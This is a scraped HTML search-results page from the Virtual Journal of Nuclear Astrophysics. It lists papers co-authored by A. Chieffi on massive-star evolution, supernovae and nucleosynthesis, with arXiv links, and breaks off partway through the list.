

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://journals.jinaweb.org/jinavj/search/?searchText1=A.%20Chieffi&action=Search&field1=Author
body_size: 8849
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" >
	<head>
		<title>Search - Virtual Journal of Nuclear Astrophysics</title>
		<meta name="author" content="Richard H. Cyburt " />
		<meta http-equiv="Content-Type" content="text/html;charset=iso-8859-1" />
		<meta name="psbot" content="noindex,nofollow" />
		<link type="text/css" rel="stylesheet" href="/stylesheets/stylesheet.css" media="all" />
		<link type="text/css" rel="stylesheet" href="/stylesheets/print.css" media="print" />
		<meta name="verify-v1" content="PFUXrrk3vR0wQJGEnvCivZ+utzruYe3labFamcnEF9Q=" /> 
				<link rel="alternate" type="application/rss+xml" title="News RSS feed" href="/jinavj/news.php" />
				<script src="/javascript/javascript.js" type="text/javascript" ></script>
		<script src="http://www.google-analytics.com/urchin.js" type="text/javascript"></script>
		<script type="text/javascript">
			// _uacct = "UA-639844-7";
			// urchinTracker();
		</script>
		
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-639844-7', 'auto');
		  ga('send', 'pageview'); 		  
		</script>		
		<meta name="author" content="Richard H. Cyburt (cyburt@nscl.msu.edu)"></meta>
	</head>
	<body>
		<div id="topbar">
			<div id="right">
				<img src="/images/jina-cee-horizon.png" alt="The Joint Institute for Nuclear Astrophysics" />
				
				<div id="b"><h1>Virtual Journal of Nuclear Astrophysics</h1><div class='authorLine' style='margin-top:-20px'>Edited by <a href='mailto:lalit@frib.msu.edu' style='color:white;'>Sudhanva Lalit</a>,  Michigan State University and <a href='mailto:tsintari@frib.msu.edu' style='color:white;'>Pelagia Tsintari</a>, Michigan State University</div></div>
				

			</div>
		</div>
		<div id="sidebar">
			<div id="id">
				<a href="http://www.jinaweb.org" title="JINA"><img src="/images/logo.gif" alt="JINA logo" /></a>
			</div>
			<ul>
				<li><a href="/jinavj/" title="Current Issue">Current Issue</a></li>
				<li><a href="/jinavj/past/" title="Past Issues">Past Issues</a></li>
				<li><a href="/jinavj/search/" title="Search">Search</a></li>
				<li><a href="/jinavj/journalAccess/" title="Journal Access">Journal Access</a></li>
				<li><a href="/jinavj/notification/" title="Notification Service">Notification Service</a></li>
				<li><a href="/jinavj/about/" title="About">About</a></li>
								<li><a href="/jinavj/contact/" title="Contact Us">Contact Us</a></li>
				<li class="blank"></li>
				<li><a href="http://www.jinaweb.org" title="JINA">JINA</a></li>
				<li><a href="http://www.jinaweb.org/html/newsletters.html" title="JINA Newsletter">JINA Newsletter</a></li> 
				<li><a href="http://www.jinaweb.org/html/disclaimer.html" title="JINA Disclaimer">JINA Disclaimer</a></li>
				<li class="blank"></li>
													<li><a href="/jinavj/login/">Login</a></li>
											</ul>
		</div>
		<div id="content">
	<form method="post" action="/jinavj/search/">
		<table class="searchTable">
			<tr>
				<th class="searchTitle" colspan="2">Search</th>
			</tr>	
			<tr class="row1">
				<th>Criteria:</th>
				<td>
					<table>
						<tr>
							<td></td>
							<td><input size="64" type="text" id="searchText1" name="searchText1" value="A. Chieffi" /></td>
							<td>
								<select name="field1">
									<option >Keyword</option>
									<option selected="selected">Author</option>
									<option >Issue</option>
									<option >Publisher</option>
									<option >Title</option>
									<option >Volume</option>
								</select>
							</td>
						</tr>
						<tr>
							<td>
								<select name="bool2">
									<option >AND</option>
									<option >OR</option>
								</select>
							</td>
							<td><input size="64" type="text" name="searchText2" value="" /></td>
							<td>
								<select name="field2">
									<option >Keyword</option>
									<option >Author</option>
									<option >Issue</option>
									<option >Publisher</option>
									<option >Title</option>
									<option >Volume</option>
								</select>
							</td>
						</tr>
						<tr>
							<td>
								<select name="bool3">
									<option >AND</option>
									<option >OR</option>
								</select>
							</td>
							<td><input size="64" type="text" name="searchText3" value="" /></td>
							<td>
								<select name="field3">
									<option >Keyword</option>
									<option >Author</option>
									<option >Issue</option>
									<option >Publisher</option>
									<option >Title</option>
									<option >Volume</option>
								</select>
							</td>
						</tr>
					</table>
				</td>
			</tr>	
			<tr class="row2">
				<th>Year:</th>
				<td>
					<table width="100%">
						<tr>
							<td><label><input type="checkbox" name="year[0]" value="2003" checked="checked" />2003</label></td><td><label><input type="checkbox" name="year[1]" value="2004" checked="checked" />2004</label></td><td><label><input type="checkbox" name="year[2]" value="2005" checked="checked" />2005</label></td><td><label><input type="checkbox" name="year[3]" value="2006" checked="checked" />2006</label></td><td><label><input type="checkbox" name="year[4]" value="2007" checked="checked" />2007</label></td><td><label><input type="checkbox" name="year[5]" value="2008" checked="checked" />2008</label></td><td><label><input type="checkbox" name="year[6]" value="2009" checked="checked" />2009</label></td><td><label><input type="checkbox" name="year[7]" value="2010" checked="checked" />2010</label></td><td><label><input type="checkbox" name="year[8]" value="2011" checked="checked" />2011</label></td><td><label><input type="checkbox" name="year[9]" value="2012" checked="checked" />2012</label></td></tr><tr><td><label><input type="checkbox" name="year[10]" value="2013" checked="checked" />2013</label></td><td><label><input type="checkbox" name="year[11]" value="2014" checked="checked" />2014</label></td><td><label><input type="checkbox" name="year[12]" value="2015" checked="checked" />2015</label></td><td><label><input type="checkbox" name="year[13]" value="2016" checked="checked" />2016</label></td><td><label><input type="checkbox" name="year[14]" value="2017" checked="checked" />2017</label></td><td><label><input type="checkbox" name="year[15]" value="2018" checked="checked" />2018</label></td><td><label><input type="checkbox" name="year[16]" value="2019" checked="checked" />2019</label></td><td><label><input type="checkbox" name="year[17]" value="2020" checked="checked" />2020</label></td><td><label><input type="checkbox" name="year[18]" value="2021" checked="checked" />2021</label></td><td><label><input type="checkbox" name="year[19]" value="2022" checked="checked" />2022</label></td></tr><tr><td><label><input type="checkbox" name="year[20]" value="2023" checked="checked" />2023</label></td><td><label><input type="checkbox" name="year[21]" value="2024" checked="checked" />2024</label></td><td><label><input type="checkbox" name="year[22]" value="2025" checked="checked" />2025</label></td><td><label><input type="checkbox" name="year[23]" value="2026" checked="checked" />2026</label></td>						</tr>
					</table>
				</td>
			</tr>
			<tr class="row1">
				<th>Results Per Page</th>
				<td><input type="text" name="resultsPerPage" size="4" value="100" /> (100 is the maximum results per page allowed.)</td>
			</tr>
			<tr class="row2">
				<th>Boolean Operator<br />For Tags </th>
				<td>
					<select name="tag">
												<option selected="selected">AND</option>
						<option >OR</option>
					</select>
				</td>
			</tr>
			<tr>
				<td colspan="2" class="submits"><input type="submit" name="action" value="Search" /> <input type="submit" name="action" value="New Search" onclick="document.location.href='/jinavj/search/';return false;" /> <input type="submit" name="action" value="Help" /></td>
			</tr>
		</table>
		
		<div id="tagselect"><a href="/jinavj/search/?&amp;field1=Author&amp;searchText1=A. Chieffi&amp;field2=&amp;searchText2=&amp;bool2=&amp;field3=&amp;searchText3=&amp;bool3=	</form>
	<hr style="clear:left" />
	<span class="resultHeader">Results 1 - 23 of 23</span><br /><ul id="articleList">
<li><a href="/jinavj/volume_23/issue_10/article_6/">The Occurrence and Impact of Carbon-Oxygen Shell Mergers in Massive Stars</a><ul class="article">
<li> Virtual Journal - Volume 23, Issue 10 - article #6</li><li class="authors"><a href="/jinavj/search/?searchText1=%4c%2e%20%52%6f%62%65%72%74%69&amp;action=Search&amp;field1=Author">L. Roberti</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%50%69%67%6e%61%74%61%72%69&amp;action=Search&amp;field1=Author">M. Pignatari</a>, <a href="/jinavj/search/?searchText1=%48%2e%20%45%2e%20%42%72%69%6e%6b%6d%61%6e&amp;action=Search&amp;field1=Author">H. E. Brinkman</a>, <a href="/jinavj/search/?searchText1=%53%2e%20%4b%2e%20%4a%65%65%6e%61&amp;action=Search&amp;field1=Author">S. K. Jeena</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%53%69%65%76%65%72%64%69%6e%67&amp;action=Search&amp;field1=Author">A. Sieverding</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%46%61%6c%6c%61&amp;action=Search&amp;field1=Author">A. Falla</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%4c%69%6d%6f%6e%67%69&amp;action=Search&amp;field1=Author">M. Limongi</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%43%68%69%65%66%66%69&amp;action=Search&amp;field1=Author">A. Chieffi</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%4c%75%67%61%72%6f&amp;action=Search&amp;field1=Author">M. Lugaro</a></li>
<li class="pub"></li>
<li class="bottom"><a href='https://arxiv.org/abs/2504.18867'>https://arxiv.org/abs/2504.18867</a></li>
</ul></li>
<li><a href="/jinavj/volume_23/issue_6/article_2/">The initial mass-remnant mass relation for core collapse supernovae</a><ul class="article">
<li> Virtual Journal - Volume 23, Issue 6 - article #2</li><li class="authors"><a href="/jinavj/search/?searchText1=%43%2e%20%55%67%6f%6c%69%6e%69&amp;action=Search&amp;field1=Author">C. Ugolini</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%4c%69%6d%6f%6e%67%69&amp;action=Search&amp;field1=Author">M. Limongi</a>, <a href="/jinavj/search/?searchText1=%52%2e%20%53%63%68%6e%65%69%64%65%72&amp;action=Search&amp;field1=Author">R. Schneider</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%43%68%69%65%66%66%69&amp;action=Search&amp;field1=Author">A. Chieffi</a>, <a href="/jinavj/search/?searchText1=%55%2e%20%4e%2e%20%44%69%20%43%61%72%6c%6f&amp;action=Search&amp;field1=Author">U. N. Di Carlo</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%53%70%65%72%61&amp;action=Search&amp;field1=Author">M. Spera</a></li>
<li class="pub"></li>
<li class="bottom"><a href='https://arxiv.org/abs/2501.18689'>https://arxiv.org/abs/2501.18689</a></li>
</ul></li>
<li><a href="/jinavj/volume_17/issue_45/article_2/">Chemical evolution with rotating massive star yields II. A new assessment of the solar s- and r- process components. (arXiv:1911.02545v1 [astro-ph.GA])</a><ul class="article">
<li> Virtual Journal - Volume 17, Issue 45 - article #2</li><li class="authors"><a href="/jinavj/search/?searchText1=%4e%2e%20%50%72%61%6e%74%7a%6f%73&amp;action=Search&amp;field1=Author">N. Prantzos</a>, <a href="/jinavj/search/?searchText1=%43%2e%20%41%62%69%61&amp;action=Search&amp;field1=Author">C. Abia</a>, <a href="/jinavj/search/?searchText1=%53%2e%20%43%72%69%73%74%61%6c%6c%6f&amp;action=Search&amp;field1=Author">S. Cristallo</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%4c%69%6d%6f%6e%67%69&amp;action=Search&amp;field1=Author">M. Limongi</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%43%68%69%65%66%66%69&amp;action=Search&amp;field1=Author">A. Chieffi</a></li>
<li class="pub"></li>
<li class="bottom"><a href='http://arxiv.org/abs/1911.02545'>http://arxiv.org/abs/1911.02545</a></li>
</ul></li>
<li><a href="/jinavj/volume_16/issue_27/article_18/">On the Origin of the Early Solar System Radioactivities. Problems with the AGB and Massive Star Scenarios. (arXiv:1807.01058v1 [astro-ph.SR])</a><ul class="article">
<li> Virtual Journal - Volume 16, Issue 27 - article #18</li><li class="authors"><a href="/jinavj/search/?searchText1=%44%2e%20%56%65%73%63%6f%76%69&amp;action=Search&amp;field1=Author">D. Vescovi</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%42%75%73%73%6f&amp;action=Search&amp;field1=Author">M. Busso</a>, <a href="/jinavj/search/?searchText1=%53%2e%20%50%61%6c%6d%65%72%69%6e%69&amp;action=Search&amp;field1=Author">S. Palmerini</a>, <a href="/jinavj/search/?searchText1=%4f%2e%20%54%72%69%70%70%65%6c%6c%61&amp;action=Search&amp;field1=Author">O. Trippella</a>, <a href="/jinavj/search/?searchText1=%53%2e%20%43%72%69%73%74%61%6c%6c%6f&amp;action=Search&amp;field1=Author">S. Cristallo</a>, <a href="/jinavj/search/?searchText1=%4c%2e%20%50%69%65%72%73%61%6e%74%69&amp;action=Search&amp;field1=Author">L. Piersanti</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%43%68%69%65%66%66%69&amp;action=Search&amp;field1=Author">A. Chieffi</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%4c%69%6d%6f%6e%67%69&amp;action=Search&amp;field1=Author">M. Limongi</a>, <a href="/jinavj/search/?searchText1=%50%2e%20%48%6f%70%70%65&amp;action=Search&amp;field1=Author">P. Hoppe</a>, <a href="/jinavj/search/?searchText1=%4b%2e%2d%4c%2e%20%4b%72%61%74%7a&amp;action=Search&amp;field1=Author">K.-L. Kratz</a></li>
<li class="pub"></li>
<li class="bottom"><a href='http://arxiv.org/abs/1807.01058'>http://arxiv.org/abs/1807.01058</a></li>
</ul></li>
<li><a href="/jinavj/volume_16/issue_13/article_8/">Supernova explosions of massive stars and cosmic rays. (arXiv:1803.10752v1 [astro-ph.HE])</a><ul class="article">
<li> Virtual Journal - Volume 16, Issue 13 - article #8</li><li class="authors"><a href="/jinavj/search/?searchText1=%50%2e%20%4c%2e%20%42%69%65%72%6d%61%6e%6e&amp;action=Search&amp;field1=Author">P. L. Biermann</a>, <a href="/jinavj/search/?searchText1=%4a%2e%20%42%65%63%6b%65%72%20%54%6a%75%73&amp;action=Search&amp;field1=Author">J. Becker Tjus</a>, <a href="/jinavj/search/?searchText1=%57%2e%20%64%65%20%42%6f%65%72&amp;action=Search&amp;field1=Author">W. de Boer</a>, <a href="/jinavj/search/?searchText1=%4c%2e%20%49%2e%20%43%61%72%61%6d%65%74%65&amp;action=Search&amp;field1=Author">L. I. Caramete</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%43%68%69%65%66%66%69&amp;action=Search&amp;field1=Author">A. Chieffi</a>, <a href="/jinavj/search/?searchText1=%52%2e%20%44%69%65%68%6c&amp;action=Search&amp;field1=Author">R. Diehl</a>, <a href="/jinavj/search/?searchText1=%49%2e%20%47%65%62%61%75%65%72&amp;action=Search&amp;field1=Author">I. Gebauer</a>, <a href="/jinavj/search/?searchText1=%4c%2e%20%26%23%78%63%31%3b%2e%20%47%65%72%67%65%6c%79&amp;action=Search&amp;field1=Author">L. &#xc1;. Gergely</a>, <a href="/jinavj/search/?searchText1=%45%2e%20%48%61%75%67&amp;action=Search&amp;field1=Author">E. Haug</a>, <a href="/jinavj/search/?searchText1=%50%2e%20%50%2e%20%4b%72%6f%6e%62%65%72%67&amp;action=Search&amp;field1=Author">P. P. Kronberg</a>, <a href="/jinavj/search/?searchText1=%45%2e%20%4b%75%6e&amp;action=Search&amp;field1=Author">E. Kun</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%4d%65%6c%69&amp;action=Search&amp;field1=Author">A. Meli</a>, <a href="/jinavj/search/?searchText1=%42%2e%20%42%2e%20%4e%61%74%68&amp;action=Search&amp;field1=Author">B. B. Nath</a>, <a href="/jinavj/search/?searchText1=%54%2e%20%53%74%61%6e%65%76&amp;action=Search&amp;field1=Author">T. Stanev</a></li>
<li class="pub"></li>
<li class="bottom"><a href='http://arxiv.org/abs/1803.10752'>http://arxiv.org/abs/1803.10752</a></li>
</ul></li>
<li><a href="/jinavj/volume_16/issue_6/article_5/">Chemical evolution with rotating massive star yields: I. The solar neighbourhood and the s-process elements. (arXiv:1802.02824v1 [astro-ph.GA])</a><ul class="article">
<li> Virtual Journal - Volume 16, Issue 6 - article #5</li><li class="authors"><a href="/jinavj/search/?searchText1=%4e%2e%20%50%72%61%6e%74%7a%6f%73&amp;action=Search&amp;field1=Author">N. Prantzos</a>, <a href="/jinavj/search/?searchText1=%43%2e%20%41%62%69%61&amp;action=Search&amp;field1=Author">C. Abia</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%4c%69%6d%6f%6e%67%69&amp;action=Search&amp;field1=Author">M. Limongi</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%43%68%69%65%66%66%69&amp;action=Search&amp;field1=Author">A. Chieffi</a>, <a href="/jinavj/search/?searchText1=%53%2e%20%43%72%69%73%74%61%6c%6c%6f&amp;action=Search&amp;field1=Author">S. Cristallo</a></li>
<li class="pub"></li>
<li class="bottom"><a href='http://arxiv.org/abs/1802.02824'>http://arxiv.org/abs/1802.02824</a></li>
</ul></li>
<li><a href="/jinavj/volume_14/issue_5/article_3/">Dust grains from the heart of supernovae</a><ul class="article">
<li> Virtual Journal - Volume 14, Issue 5 - article #3</li><li class="authors"><a href="/jinavj/search/?searchText1=%4d%2e%20%42%6f%63%63%68%69%6f&amp;action=Search&amp;field1=Author">M. Bocchio</a>, <a href="/jinavj/search/?searchText1=%53%2e%20%4d%61%72%61%73%73%69&amp;action=Search&amp;field1=Author">S. Marassi</a>, <a href="/jinavj/search/?searchText1=%52%2e%20%53%63%68%6e%65%69%64%65%72&amp;action=Search&amp;field1=Author">R. Schneider</a>, <a href="/jinavj/search/?searchText1=%53%2e%20%42%69%61%6e%63%68%69&amp;action=Search&amp;field1=Author">S. Bianchi</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%4c%69%6d%6f%6e%67%69&amp;action=Search&amp;field1=Author">M. Limongi</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%43%68%69%65%66%66%69&amp;action=Search&amp;field1=Author">A. Chieffi</a></li>
<li class="pub">arXiv.org - Astrophysics - Volume: 2016, Issue: 29 Jan</li>
<li class="bottom"><a href="http://arxiv.org/abs/1601.06770" title="Abstract">arXiv:1601.06770</a> [<a href="http://arxiv.org/pdf/1601.06770" title="Download PDF">pdf</a>, <a href="http://arxiv.org/format/1601.06770" title="Other formats">other</a>]</li>
</ul></li>
<li><a href="/jinavj/volume_13/issue_16/article_21/">TOPoS: II. On the bimodality of carbon abundance in CEMP stars. Implications on the early chemical evolution of galaxies</a><ul class="article">
<li> Virtual Journal - Volume 13, Issue 16 - article #21</li><li class="authors"><a href="/jinavj/search/?searchText1=%50%2e%20%42%6f%6e%69%66%61%63%69%6f&amp;action=Search&amp;field1=Author">P. Bonifacio</a> (1), <a href="/jinavj/search/?searchText1=%45%2e%20%43%61%66%66%61%75&amp;action=Search&amp;field1=Author">E. Caffau</a> (1,2), <a href="/jinavj/search/?searchText1=%4d%2e%20%53%70%69%74%65&amp;action=Search&amp;field1=Author">M. Spite</a> (2), <a href="/jinavj/search/?searchText1=%4d%2e%20%4c%69%6d%6f%6e%67%69&amp;action=Search&amp;field1=Author">M. Limongi</a> (3,4), <a href="/jinavj/search/?searchText1=%41%2e%20%43%68%69%65%66%66%69&amp;action=Search&amp;field1=Author">A. Chieffi</a> (5), <a href="/jinavj/search/?searchText1=%52%2e%53%2e%20%4b%6c%65%73%73%65%6e&amp;action=Search&amp;field1=Author">R.S. Klessen</a> (6,7,8), <a href="/jinavj/search/?searchText1=%50%2e%20%46%72%61%6e%26%23%78%65%37%3b%6f%69%73&amp;action=Search&amp;field1=Author">P. Fran&#xe7;ois</a> (1,9), <a href="/jinavj/search/?searchText1=%50%2e%20%4d%6f%6c%61%72%6f&amp;action=Search&amp;field1=Author">P. Molaro</a> (10), <a href="/jinavj/search/?searchText1=%48%2e%20%47%2e%20%4c%75%64%77%69%67&amp;action=Search&amp;field1=Author">H. G. Ludwig</a> (2,1), <a href="/jinavj/search/?searchText1=%53%2e%20%5a%61%67%67%69%61&amp;action=Search&amp;field1=Author">S. Zaggia</a> (11), <a href="/jinavj/search/?searchText1=%46%2e%20%53%70%69%74%65&amp;action=Search&amp;field1=Author">F. Spite</a> (1), <a href="/jinavj/search/?searchText1=%42%2e%20%50%6c%65%7a&amp;action=Search&amp;field1=Author">B. Plez</a> (12), <a href="/jinavj/search/?searchText1=%52%2e%20%43%61%79%72%65%6c&amp;action=Search&amp;field1=Author">R. Cayrel</a> (1), <a href="/jinavj/search/?searchText1=%4e%2e%20%43%68%72%69%73%74%6c%69%65%62&amp;action=Search&amp;field1=Author">N. Christlieb</a> (2), <a href="/jinavj/search/?searchText1=%50%2e%43%2e%20%43%6c%61%72%6b&amp;action=Search&amp;field1=Author">P.C. Clark</a> (13,6), <a href="/jinavj/search/?searchText1=%53%2e%43%2e%4f%2e%20%47%6c%6f%76%65%72&amp;action=Search&amp;field1=Author">S.C.O. Glover</a> (6), <a href="/jinavj/search/?searchText1=%46%2e%20%48%61%6d%6d%65%72&amp;action=Search&amp;field1=Author">F. Hammer</a> (1), <a href="/jinavj/search/?searchText1=%41%2e%20%4b%6f%63%68&amp;action=Search&amp;field1=Author">A. Koch</a> (2), <a href="/jinavj/search/?searchText1=%4c%2e%20%4d%6f%6e%61%63%6f&amp;action=Search&amp;field1=Author">L. Monaco</a> (14,15), <a href="/jinavj/search/?searchText1=%4c%2e%20%53%62%6f%72%64%6f%6e%65&amp;action=Search&amp;field1=Author">L. Sbordone</a> (16,17), <a href="/jinavj/search/?searchText1=%4d%2e%20%53%74%65%66%66%65%6e&amp;action=Search&amp;field1=Author">M. Steffen</a> (18,1) <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a> ((1) GEPI, Observatoire de Paris, <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a> (2) ZAH-LSW, <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a> (3) INAF - OA Roma, <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a> (4) Kavli IPMU, Univ. Tokyo <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a> (5) INAF - IASFC, <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a> (6) ZAH-ARI, <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a> (7) Kavli, IPAC, Stanford Univ., <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a> (8) Dep A&A Univ, Calfornia, <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a> (9) UPJV, Univ. Picardie, <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a> (10) INAF - OA Trieste, <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a> (11) INAF- OA Padova, <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a> (12) LUPM, Univ. Montpellier, <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a> (13) School of Physics and Astronomy, Cardiff Univ. <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a> (14) ESO, <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a> (15) DCF - Univ. A. Bello, <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a> (16) MAS, <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a> (17) PUC - Chile, <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a> (18) Leibniz-Institut AIP) <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a></li>
<li class="pub">arXiv.org - Astrophysics - Volume: 2015, Issue: 24 Apr</li>
<li class="bottom"><a href="http://arxiv.org/abs/1504.05963" title="Abstract">arXiv:1504.05963</a> [<a href="http://arxiv.org/pdf/1504.05963" title="Download PDF">pdf</a>, <a href="http://arxiv.org/ps/1504.05963" title="Download PostScript">ps</a>, <a href="http://arxiv.org/format/1504.05963" title="Other formats">other</a>]</li>
</ul></li>
<li><a href="/jinavj/volume_12/issue_23/article_142/">The Origin of the Most Iron-poor Star</a><ul class="article">
<li> Virtual Journal - Volume 12, Issue 23 - article #142</li><li class="authors"><a href="/jinavj/search/?searchText1=%53%2e%20%4d%61%72%61%73%73%69&amp;action=Search&amp;field1=Author">S. Marassi</a>, <a href="/jinavj/search/?searchText1=%47%2e%20%43%68%69%61%6b%69&amp;action=Search&amp;field1=Author">G. Chiaki</a>, <a href="/jinavj/search/?searchText1=%52%2e%20%53%63%68%6e%65%69%64%65%72&amp;action=Search&amp;field1=Author">R. Schneider</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%4c%69%6d%6f%6e%67%69&amp;action=Search&amp;field1=Author">M. Limongi</a>, <a href="/jinavj/search/?searchText1=%4b%2e%20%4f%6d%75%6b%61%69&amp;action=Search&amp;field1=Author">K. Omukai</a>, <a href="/jinavj/search/?searchText1=%54%2e%20%4e%6f%7a%61%77%61&amp;action=Search&amp;field1=Author">T. Nozawa</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%43%68%69%65%66%66%69&amp;action=Search&amp;field1=Author">A. Chieffi</a>, <a href="/jinavj/search/?searchText1=&amp;action=Search&amp;field1=Author"></a> and <a href="/jinavj/search/?searchText1=%4e%2e%20%59%6f%73%68%69%64%61&amp;action=Search&amp;field1=Author">N. Yoshida</a></li>
<li class="pub">The Astrophysical Journal - Volume: 794, Issue: 2</li>
<li class="bottom"><a href="http://iopscience.iop.org/0004-637X/794/2/100/article">View article</a> <a href="http://iopscience.iop.org/0004-637X/794/2/100/pdf/0004-637X_794_2_100.pdf">PDF (638 KB)</a></li>
</ul></li>
<li><a href="/jinavj/volume_10/issue_8/article_3/">Presupernova evolution and explosive nucleosynthesis of zero metal massive stars</a><ul class="article">
<li> Virtual Journal - Volume 10, Issue 8 - article #3</li><li class="authors"><a href="/jinavj/search/?searchText1=%4d%2e%20%4c%69%6d%6f%6e%67%69&amp;action=Search&amp;field1=Author">M. Limongi</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%43%68%69%65%66%66%69&amp;action=Search&amp;field1=Author">A. Chieffi</a></li>
<li class="pub">arXiv.org - Astrophysics - Volume: 2012, Issue: 24 Feb</li>
<li class="bottom"><a href="http://arxiv.org/abs/1202.4581" title="Abstract">arXiv:1202.4581</a> [<a href="http://arxiv.org/pdf/1202.4581" title="Download PDF">pdf</a>, <a href="http://arxiv.org/ps/1202.4581" title="Download PostScript">ps</a>, <a href="http://arxiv.org/format/1202.4581" title="Other formats">other</a>]</li>
</ul></li>
<li><a href="/jinavj/volume_7/issue_15/article_6/">Sulphur in the Globular Clusters 47 Tucanae and NGC 6752</a><ul class="article">
